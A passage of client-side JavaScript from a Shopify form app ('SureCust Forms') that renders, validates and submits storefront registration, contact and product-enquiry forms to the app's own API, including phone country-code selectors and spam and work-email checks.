					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
														console.log('Test SureCust');
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}
				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			var customerId = formBox.getAttribute('data-customer');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{			
			runAfterFormsRender(country_state, country_state_js_url, shopUrl);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}

		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if (country.code === 'US') opt.selected = true;
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			}
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			var formData = {};
			// Iterate over form elements
			for (var i = 0; i < formElement.elements.length; i++) {
				var element = formElement.elements[i];
				if (element.tagName !== "BUTTON") {
				  if (element.type === "checkbox") {
					if( element.name == "wcustomer[subscribe]" ){
						if( element.checked ){
							formData[element.name] = true;
						}else{
							formData[element.name] = false;
						}
					}else{
						var checkboxes = formElement.elements[element.name];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var j = 0; j < checkboxes.length; j++) {
						  // Check if the checkbox is checked
						  if (checkboxes[j].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[j].value);
						  }
						}
						formData[element.name] = checkedValues;
					}
				  }else{
					if (element.type === "radio") {
						formData[element.name] = formElement.elements[element.name].value;
					}else{
						if( element.name && element.name.includes("surecust") ){}else{
							formData[element.name] = element.value;
						}
					}
				  }
				}
			}
			if( targetButton.classList.contains('onstloading') ){}else{
				var formType = '';
				if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
					formType = formData['wcustomer[formtype]'];
				}
				if( formType == "" ){
					location.reload();
					return false;
				} 
				var postData = formData;
				targetButton.classList.add('onstloading');
				var formSubmissionUrl = '/api/cwcustomerregister';
				if( formType == 'wholesale' ){
					formSubmissionUrl = '/api/cwcustomerregister';
				}
				if( formType == 'contact' ){
					formSubmissionUrl = '/api/cwcustomercontact';
				}
				if( formType == 'customer' ){
					formSubmissionUrl = '/api/ccustomerregister';
				}
				if( formType == 'productenquiry' ){
					formSubmissionUrl = '/api/cwcustomerproductenquiry';
				}

				fetch(appurl+''+formSubmissionUrl,{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json', // Set the content type to JSON
					},
					body: JSON.stringify(postData), // Convert the data to JSON format
				}).then(response => {
					// Check if the request was successful
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					// Parse the response as JSON and return it
					return response.json();
				}).then(data => {
					// Handle the data from the response
					if( data.allow ){
						if( data.status == "already" ){
							for (var i = 0; i < emailwarning.length; i++) {
								var alreadymessage = emailwarning[i].getAttribute('data-already');
								emailwarning[i].innerText=alreadymessage;
								emailwarning[i].classList.add('onstactive');
							}
						}
						if( data.status == "new" ){
							for (let i = 0; i < formInputs.length; i++) {
								if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
									formInputs[i].value="";
								}	
							}
							for (let i = 0; i < formSelects.length; i++) {
								if( formSelects[i].getAttribute('name') ){
									formSelects[i].value="";
								}
							}
							for (let i = 0; i < formTextareas.length; i++) {
								formTextareas[i].value="";
							}
							for (var i = 0; i < successmessage.length; i++) {
								if( data.msgsuccess ){
									if( data.msgsuccess !== '' ){
										successmessage[i].innerHTML=data.msgsuccess;
									}
								} 
								successmessage[i].classList.add('onstactive');
								if( data.branding ){
									if( brandingadded ){}else{
										brandingadded = true;
										successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
									}
								}
							}
							if( data.skip ){
								if( data.skip == true ){
									var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
									var countForm = 0;
									loginFormBox.forEach(loginFormBoxEl => {
										if( countForm == 0 ){
											var loginForm = loginFormBoxEl.querySelector('form');
											var email = postData['wcustomer[email]'];
											var ppassword = postData['wcustomer[password]'];
											if (window.Shopify && window.Shopify.captcha) {
												loginForm.querySelector('input[name="customer[email]"]').value=email;
												loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
												window.Shopify.captcha.protect(loginForm, () => {
													loginForm.submit();
												});
											} else {
												//loginForm.submit();
											}
										}
										countForm = countForm+1;
									});
								}
							}
							if( data.redirect ){
								if( data.redirect !== '' ){
									location.href=data.redirect;
								}
							} 
						}
						targetButton.classList.remove('onstloading');
					}else{
						if( data.vat ){
							if( data.vat == 'notvalid' ){
								formInputs.forEach(formInput => {
									var getName = formInput.getAttribute('name');
									if( getName == 'Partita IVA' ){
										var formInputParent = formInput.closest('.onst-field');
										var warningElement = formInputParent.querySelector('.onst-warning');
										if( warningElement ){
											warningElement.innerText="Partita IVA non valida";
											warningElement.classList.add('onstactive');
										}
									}
								});
							}
							targetButton.classList.remove('onstloading');
						}else{
							location.reload();
						}
					}
				}).catch(error => {
					if( formType == 'wholesale' ){
						fetch(appurl+'/api/cwcustomerregisterb',{
							method: 'POST',
							headers: {
								'Content-Type': 'application/json', // Set the content type to JSON
							},
							body: JSON.stringify(postData), // Convert the data to JSON format
						}).then(response => {
